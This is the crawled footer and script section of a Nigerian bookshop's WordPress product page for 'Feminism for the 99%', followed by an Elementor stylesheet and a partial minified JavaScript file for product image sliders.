.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">IVAVALLEY BOOKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5bd3266b elementor-widget elementor-widget-wp-widget-text" data-id="5bd3266b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>IVA VALLEY BOOKS sells a good range of socialist, economics and environmental books (new and fairly used). We are on the 2nd Floor of Labour House (NLC Offices) in central Area- Abuja. We are usually open from 9am to 4pm each weekday. We now also have a good selection of e-books which cost only around N500 to N1,000 and many pamphlets that only cost N200. <a href="https://rocksviewdigitahub.com/">More details</a> are available from Yomi on 08062620388</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-116c1285 margin-bottom-0 elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="116c1285" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
			        <div class="nasa-nav-sc-menu nasa-menu-inline margin-top-10">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Home" href="https://ivavalleybooks.com/elm-medical-v1/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="About Us" href="https://ivavalleybooks.com/elm-about-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent default-menu root-item nasa_even"><a title="Books" href="https://ivavalleybooks.com/shop/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Free Pamphlets" href="https://ivavalleybooks.com/category/iva-valley-free-pamphlets/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Free Pamphlets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home default-menu root-item nasa_even"><a title="Book Reviews" href="https://ivavalleybooks.com/blog/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Book Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Events" href="https://ivavalleybooks.com/events/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://ivavalleybooks.com/elm-contact-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Contact Us</a></li>
            </ul>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-65c0c240 elementor-widget elementor-widget-html" data-id="65c0c240" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p class="margin-bottom-0 padding-top-20 padding-bottom-30">© 2023 – All Right reserved! Developed by RocksView Digital Hub</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital-books/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ivavalleybooks.com/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ivavalleybooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Gender and sexuality","@id":"https:\/\/ivavalleybooks.com\/product-category\/gender-and-sexuality\/"}},{"@type":"ListItem","position":3,"item":{"name":"Feminism for the 99% &amp;#8211; A Manifesto","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#product","name":"Feminism for the 99% - A Manifesto","url":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/","description":"Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser","image":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2020\/05\/image044.jpg","sku":358,"offers":[{"@type":"Offer","price":"2000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2000.00","priceCurrency":"NGN","valueAddedTaxIncluded":"false"},"priceCurrency":"NGN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/","seller":{"@type":"Organization","name":"IVA VALLEY BOOKS","url":"https:\/\/ivavalleybooks.com"}}]}]}</script>
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.43" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.43" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.43" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https://ivavalleybooks.com/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.43" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://ivavalleybooks.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.43" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/themes/digital-books/assets/js/owl.carousel.js?ver=6.9" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/themes/digital-books/assets/js/theme-script.js?ver=6.9" id="digital-books-theme-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.6.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="nasa-core-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/ivavalleybooks.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-core-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","nonce":"4dedaf05a1","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/ivavalleybooks.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":358,"title":"Feminism%20for%20the%2099%25%20%E2%80%93%20A%20Manifesto%20-%20IVA%20VALLEY%20BOOKS","excerpt":"Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser","featuredImage":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2020\/05\/image044.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ivavalleybooks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ivavalleybooks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/666 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: ivavalleybooks.com @ 2026-01-21 21:21:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-3705.css?ver=1704186253
body_size: 122
content:
.elementor-3705 .elementor-element.elementor-element-16a1a475:not(.elementor-motion-effects-element-type-background), .elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3705 .elementor-element.elementor-element-16a1a475{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FAFAFA;}.elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-shape-top .elementor-shape-fill{fill:#FFF7F7;}.elementor-3705 .elementor-element.elementor-element-16a1a475 .elementor-heading-title{color:#FFFFFF;}.elementor-3705 .elementor-element.elementor-element-16a1a475 a{color:#FFFFFF;}.elementor-3705 .elementor-element.elementor-element-c5eae49{--spacer-size:70px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/x-javascript
request_url: https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js
body_size: 2273
content:
function load_slick_single_product(a,n){if(a(".nasa-single-product-slide .nasa-single-product-main-image").length){var e=a(".nasa-single-product-slide");if(a(e).length){var s="undefined"==typeof n?!1:!0,t=a("body").hasClass("nasa-rtl")?!0:!1,i=a(e).find(".nasa-single-product-main-image"),o=a(e).find(".nasa-single-product-thumbnails").length?a(e).find(".nasa-single-product-thumbnails"):null,r="true"===a(e).attr("data-autoplay")?!0:!1,c="true"===a(e).attr("data-infinite")?!0:!1,d=parseInt(a(e).attr("data-speed")),l=parseInt(a(e).attr("data-delay")),p="true"===a(e).attr("data-dots")?!0:!1,u=parseInt(a(e).attr("data-num_main"));d=d?d:600,l=l?l:6e3,u=u?u:1,s&&(a(i).length&&a(i).hasClass("slick-initialized")&&a(i).slick("unslick"),a(o).length&&a(o).hasClass("slick-initialized")&&a(o).slick("unslick"));var g=a(e).attr("data-padding"),f={rtl:t,slidesToShow:u,slidesToScroll:u,autoplay:r,autoplaySpeed:l,speed:d,arrows:!0,dots:p,infinite:c,adaptiveHeight:!0,asNavFor:o,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]};if(g){f.centerMode=!0,f.centerPadding=g,f.infinite=!0,a(e).hasClass("nasa-center-mode")||a(e).addClass("nasa-center-mode"),a(i).hasClass("no-easyzoom")||a(i).addClass("no-easyzoom");var h=a(e).attr("data-padding_small");h&&(f.responsive=[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:h}}])}var m=setInterval(function(){if(a(i).find("#nasa-main-image-0 img").height()){if(a(i).hasClass("slick-initialized")||a(i).slick(f),o&&!a(o).hasClass("slick-initialized")){var n=parseInt(a(e).attr("data-num_thumb"));n=n?n:4;var s=!0,r=a(o).parents(".nasa-thumb-wrap");a(r).length&&a(r).hasClass("nasa-thumbnail-hoz")&&(s=!1,n=4);var c={vertical:s,slidesToShow:n,slidesToScroll:1,dots:!1,arrows:!0,infinite:!1};s?c.verticalSwiping=!0:c.rtl=t,c.asNavFor=i,c.centerMode=!1,c.centerPadding="0",c.focusOnSelect=!0,a(o).slick(c),a(o).attr("data-speed",d)}clearInterval(m),a(i).find(".slick-slide").length<=u&&a(i).addClass("nasa-no-slide"),a("body").trigger("nasa_after_single_product_slick_inited",[o,n])}},100);setTimeout(function(){(a(".nasa-single-product-slide .nasa-single-product-main-image .slick-list").length<=0||a(".nasa-single-product-slide .nasa-single-product-main-image .slick-list").height()<2)&&load_slick_single_product(a,!0)},500)}}}jQuery(document).ready(function(a){"use strict";a("body").on("nasa_before_popup_360_degree",function(){a.magnificPopup.close(),a.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:'<div class="nasa-product-360-degree"></div>',type:"inline"},closeMarkup:'<button title="'+a('input[name="nasa-close-string"]').val()+'" type="button" class="mfp-close nasa-stclose-360">×</button>',callbacks:{beforeClose:function(){this.st.removalDelay=350},afterClose:function(){}}})}),a("body").on("change",".nasa-check-accessories-product",function(){var n=null;if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url&&(n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_refresh_accessories_price")),n){var 